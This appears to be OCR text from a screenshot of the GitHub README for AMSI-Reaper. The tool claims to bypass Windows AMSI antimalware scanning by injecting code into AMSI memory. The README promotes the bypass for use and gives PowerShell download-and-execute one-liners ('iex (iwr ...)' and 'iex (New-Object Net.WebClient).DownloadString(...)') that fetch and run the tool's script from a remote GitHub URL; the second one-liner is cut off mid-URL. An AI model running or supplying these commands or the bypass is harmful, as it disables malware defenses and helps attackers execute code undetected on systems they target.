 22:28
GitHub - S3cur3Th1sSh1t/
GitHub - h0ru/AMSI-Reap
https://github.com/h0ru/AMSI-Reaper
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
• AMSI is a built-in security feature in Windows that allows applications and services to integrate with antimalware
products.
• By default, it provides a layer of protection against potentially malicious scripts and code executed in applications
like PowerShell.
• Check out more on the YouTube Video
Features
• Bypass AMSI: AMSI-Reaper injects code into the memory of the AMSI components, preventing them from
interfering with your scripts.
• PowerShell and C# Support: The tool is available in both PowerShell and C# versions, making it adaptable to
different use cases.
Usage
• AMSI-Reaper requires Administrator privileges to function correctly. Please run the tool as an
Administrator.
PowerShell Version
• Download
iex (iwr https://raw.githubusercontent.com/h0ru/AMSI-Reaper/main/src/AMSI-Reaper.ps1)
iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/h0ru/AMSI-Reap